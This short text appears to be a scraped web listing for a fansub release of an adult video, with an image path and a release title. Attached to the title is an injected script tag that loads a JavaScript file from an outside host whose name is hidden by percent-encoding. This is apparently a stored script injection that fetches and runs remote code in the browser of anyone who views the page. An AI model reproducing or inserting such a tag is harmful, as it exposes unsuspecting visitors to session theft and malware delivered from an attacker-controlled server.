 [夜桜字幕组][19XXXX][Big Johnson]SPECIAL DELIVERY[BIG5]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>